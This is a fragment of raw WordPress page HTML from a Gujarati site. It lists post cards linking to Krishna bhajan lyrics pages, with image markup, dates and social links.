			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-24T01:53:50+05:30">24/07/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>યમુના જળમાં કેસર ઘોળી, Yamuna Jal Ma Keshan Lyrics Gujaratima. Shrinathji Bhajan free Download for pc. Yamuna Jalma Kesar Gholi is&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>
				
			
<article class="l-post list-post list-post-on-sm m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ratio-3-2" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-23T10:39:40+05:30">23/07/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Krishna Govinda Govinda Gopal Nandlala Bhajan Lyrics in Gujarati Krishn Bhajan, Gujarati Song is most popular in Vaishnav Sampraday. Every one&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>
		
	</div>

					</div>

		</section>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ca6b821 main-sidebar main-sidebar ts-sticky-col" data-id="ca6b821" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a297ad7 elementor-widget elementor-widget-smartmag-highlights" data-id="a297ad7" data-element_type="widget" data-widget_type="smartmag-highlights.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-highlights block-sc" data-id="5" data-is-mixed="1">

								
							
				<div class="block-head block-head-ac block-head-g is-left">

					<h4 class="heading">Living With Covid</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link media-ratio ratio-16-9" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-08-02T01:40:43+05:30">02/08/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Krishna bhajan songs are very popular in the world.&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ar-bunyad-thumb" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T01:53:50+05:30">24/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ar-bunyad-thumb" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-23T10:39:40+05:30">23/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
						</div>
				</div>
				<div class="elementor-element elementor-element-76436a2 elementor-widget elementor-widget-wp-widget-bunyad-social" data-id="76436a2" data-element_type="widget" data-widget_type="wp-widget-bunyad-social.default">
				<div class="elementor-widget-container">
					<div class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">We Are Social</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.gujjumedia.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/gujjumedia" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-pinterest" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-pinterest-p"></i>
						<span class="label">Pinterest</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/gujjumediaofficial/" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.youtube.com/gujjumedia" class="service service-link s-youtube" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-youtube-play"></i>
						<span class="label">YouTube</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-vimeo" target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-vimeo"></i>
						<span class="label">Vimeo</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-39240cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39240cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8be0635" data-id="8be0635" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40aabdc elementor-widget elementor-widget-smartmag-heading" data-id="40aabdc" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-e block-head-e1 is-left">

					<h4 class="heading">In Spotlight</h4>					
									</div>
				
			
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-c86036f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c86036f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eba79f5" data-id="eba79f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b43c30 elementor-widget elementor-widget-smartmag-overlay" data-id="9b43c30" data-element_type="widget" data-widget_type="smartmag-overlay.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-overlay block-sc cols-gap-sm mb-none" data-id="8">

				
			<div class="block-content">
					
	<div class="loop loop-overlay grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f1597fa" data-id="f1597fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90abfbf elementor-widget elementor-widget-smartmag-grid" data-id="90abfbf" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-grid block-sc s-dark mb-none" data-id="9">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

		
	</div>

		
			</div>

		</section>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-f105c05 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f105c05" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e330216 main-content" data-id="e330216" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cd055d elementor-widget elementor-widget-smartmag-newsfocus" data-id="8cd055d" data-element_type="widget" data-widget_type="smartmag-newsfocus.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-news-focus block-sc" data-id="10" data-block="{&quot;id&quot;:&quot;news-focus&quot;,&quot;props&quot;:{&quot;cat_labels&quot;:1,&quot;cat_labels_pos&quot;:&quot;bot-left&quot;,&quot;reviews&quot;:&quot;radial&quot;,&quot;post_formats_pos&quot;:&quot;center&quot;,&quot;load_more_style&quot;:&quot;a&quot;,&quot;meta_cat_style&quot;:&quot;text&quot;,&quot;media_style_shadow&quot;:0,&quot;meta_above&quot;:[],&quot;meta_below&quot;:[&quot;author&quot;,&quot;date&quot;,&quot;comments&quot;],&quot;container_width&quot;:66,&quot;heading_colors&quot;:&quot;force&quot;,&quot;heading&quot;:&quot;*Pro* Lifestyle&quot;,&quot;separators&quot;:&quot;1&quot;,&quot;cat&quot;:&quot;9&quot;,&quot;filters&quot;:&quot;category&quot;,&quot;filters_terms&quot;:[13,7,17],&quot;pagination_type&quot;:null,&quot;pagination_links&quot;:null,&quot;excerpt_length&quot;:15,&quot;query_type&quot;:&quot;custom&quot;,&quot;sort_days&quot;:null,&quot;is_sc_call&quot;:true,&quot;meta_items_default&quot;:true}}" data-is-mixed="1">

								
							
				<div class="block-head block-head-c is-left">

					<h4 class="heading"><span class="color">Pro</span> Lifestyle</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="grid cols-not-eq loops-mixed grid-2 md:grid-2 sm:grid-1">

			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link media-ratio ratio-16-9" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/">Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.gujjumedia.com/author/gujjumedia/" title="Posts by gujjumedia" rel="author">gujjumedia</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-08-02T01:40:43+05:30">02/08/2023</time></span></span><span class="meta-item comments has-icon"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Krishna bhajan songs are very popular in the world. One of the most favorite bhajan&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

		
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ar-bunyad-thumb" title="Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Yamuna-Jal-Ma-Kesar-Gholi-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/yamuna-jal-ma-kesar-gholi-bhajan-lyrics-in-gujarati/">Yamuna Jal Ma Kesar Gholi Bhajan Lyrics in Gujarati</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T01:53:50+05:30">24/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/" class="image-link media-ratio ar-bunyad-thumb" title="Krushna Govinda Govinda Bhajan Lyrics in Gujarati"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/07/Krushna-Govinda-Govinda-Bhajan-Lyrics.jpg 1280w" data-sizes="(max-width: 110px) 100vw, 110px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/krushna-govinda-govinda-bhajan-lyrics-in-gujarati/">Krushna Govinda Govinda Bhajan Lyrics in Gujarati</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-23T10:39:40+05:30">23/07/2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>
	
				</div>

		</section>
						</div>
				</div>
				<div class="elementor-element elementor-element-66e9960 elementor-widget elementor-widget-smartmag-codes" data-id="66e9960" data-element_type="widget" data-widget_type="smartmag-codes.default">
				<div class="elementor-widget-container">
					<div class="a-wrap"> <a href="https://theme-sphere.com/buy/go.php?theme=smartmag" target="_blank" rel="noopener"><img loading="lazy" decoding="async" loading="lazy" src="https://smartmag.theme-sphere.com/good-news/wp-content/uploads/sites/6/2021/01/728X90-banner-02.jpg" width="728" height="90" alt="Demo" /></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-cb5b744 elementor-widget elementor-widget-smartmag-focusgrid" data-id="cb5b744" data-element_type="widget" data-widget_type="smartmag-focusgrid.default">
				<div class="elementor-widget-container">
							<section class="block-wrap block-focus-grid block-sc cols-gap-sm mb-none" data-id="13" data-is-mixed="1">

								
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading"><span class="color">Home</span> Design</h4>					
											<a href="" class="view-link">
							See More <i class="arrow tsi tsi-angle-right"></i>						</a>
									</div>
				
			
			
			<div class="block-content">
					
	<div class="grid grid-2 sm:grid-1 cols-not-eq loops-mixed">

			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.gujjumedia.com/dharmik/bhajan/krishna-bhajan/kanji-tari-maa-kese-pan-ame-kanudo-kesu-re-lyrics-in-gujarati-and-english/" class="image-link media-ratio ratio-16-9" title="Kanji Tari Maa Kese Pan Ame Kanudo Kesu re Lyrics in Gujarati and English"><span data-bgsrc="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1024x576.jpg 1024w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-300x169.jpg 300w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-768x432.jpg 768w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-150x84.jpg 150w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-450x253.jpg 450w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English-1200x675.jpg 1200w, https://www.gujjumedia.com/wp-content/uploads/2023/08/Kanji-Tari-Maa-Kese-Pan-Ame-Kanudo-Kesu-re-Lyrics-in-Gujarati-and-English.jpg 1280w" data-sizes="(max-width: 803px) 100vw, 803px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://www.gujjumedia.com/category/dharmik/bhajan/krishna-bhajan/" class="category term-color-4" rel="category">Krishna Bhajan</a>
